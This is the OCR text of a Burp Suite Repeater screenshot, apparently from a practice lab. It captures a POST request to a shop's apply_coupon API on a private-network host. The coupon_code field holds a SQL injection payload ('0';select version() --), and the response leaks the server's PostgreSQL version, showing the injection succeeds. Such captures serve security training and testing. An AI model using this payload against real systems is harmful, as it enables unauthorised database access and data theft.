 1 2 3 4 15:25
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.0.111:8888 HTTP/1
Request
Pretty Raw Hex \n
1 POST /workshop/api/shop/apply_coupon HTTP/1.1
2 Host: 192.168.0.111:8888
3 Content-Length: 52
4 Authorization: Bearer
5 Accept-Language: en-US,en;q=0.9
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
7 Content-Type: application/json
8 Accept: */*
9 Origin: http://192.168.0.111:8888
10 Referer: http://192.168.0.111:8888/shop
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"coupon_code":"0';select version() --",
"amount":75
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: openresty/1.25.3.1
3 Date: Mon, 23 Jun 2025 19:24:31 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Content-Length: 207
14
15 {
"message":
"PostgreSQL 14.18 (Debian 14.18-1.pgdg120+1) on x86_64-pc-linux-gnu, compile
d by gcc (Debian 12.2.0-14) 12.2.0, 64-bit Coupon code is already claimed by
you!! Please try with another coupon code"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 12
Inspector
Notes
Done 580 bytes | 92 millis
Event log (1) All issues Memory: 118.7MB